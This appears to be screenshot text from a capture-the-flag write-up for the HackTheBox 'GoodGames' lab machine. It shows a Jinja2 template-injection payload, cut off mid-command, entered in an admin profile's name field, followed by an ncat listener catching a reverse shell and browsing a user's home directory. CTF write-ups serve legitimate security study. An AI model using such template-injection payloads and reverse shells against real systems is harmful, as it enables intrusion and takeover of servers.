 Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
{{config.__class__.__init__.__globals__['os'].popen('python
11/11/2021
Email
Phone
admin@goodgames.htb
123456
Save all
Settings
╭─jeanwhisky@arch ~
╰─$ ncat -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.227.238.
Ncat: Connection from 10.129.227.238:37308.
# ls /home
ls /home
augustus
# cd /home/augustus
cd /home/augustus
# ls
ls
user.txt
# uname -a
uname -a
Linux 3a453ab39d3d 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64 GNU/Linux
#